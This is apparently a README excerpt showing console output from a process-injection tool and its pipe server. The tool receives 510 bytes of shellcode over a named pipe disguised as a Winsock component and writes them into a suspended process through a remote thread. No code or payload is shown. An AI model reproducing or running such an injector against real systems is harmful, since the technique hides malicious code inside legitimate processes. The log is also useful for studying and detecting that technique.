 PS C:\Users\ippyo\Desktop\hInject> .\httpless_hInject.exe -m namedpipe
[+] Selected method: namedpipe
[+] Using NamedPipe method
[*] Initializing APIs...
[*] Connecting to server pipe...
[+] Connected to pipe: \\.\pipe\Winsock2\CatalogChangeListener-3ac-0-0x1337
[*] Received 510 bytes
[+] Pipe closed by server.
[+] All APIs resolved successfully
[*] Creating suspended process...
[+] Suspended process created: PID=5240
[+] Payload decoded in local memory
[+] Remote memory allocated: 0000020F1B680000
[*] pi.hProcess: 0000000000000060, remoteMem: 0000020F1B680000, mem: 000001E2731F0000,
size: 510
[*] WriteProcessMemory result: 1, bytes written: 510
[+] Written 510 bytes to remote process
[*] Creating remote thread...
[+] Remote thread created successfully
[+] Cleanup complete
PS C:\Users\ippyo\Desktop\hInject>
PS C:\Users\ippyo\Desktop\hInject> .\PipeServer.exe
[*] Waiting for client to connect...
[+] Client connected, sending shellcode (510 bytes)...
[+] Sent 510 bytes
[*] Pipe closed.
PS C:\Users\ippyo\Desktop\hInject>